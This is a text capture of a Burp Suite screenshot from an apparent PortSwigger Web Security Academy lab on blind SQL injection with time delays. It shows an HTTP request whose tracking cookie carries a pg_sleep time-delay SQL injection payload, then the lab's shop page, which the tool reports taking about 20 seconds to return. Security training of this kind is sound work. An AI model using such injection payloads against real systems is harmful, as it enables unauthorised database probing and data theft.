 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a88008d047672d684a84a0d0099008a.web-security-academy.net
3 Cookie: TrackingId=T72GMf7dsYF9oy3u'||pg_sleep(10)--; session=
qXhWTD2xxWqpPsRc2p6H3zPVTsBwkqTD'
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a88008d047672d684a84a0d0099008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with time
delays
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
Giant Pillow Thing
$35.51
Six Pack Beer Belt
$22.53
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin
$31.49
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done
11,502 bytes | 20,277 millis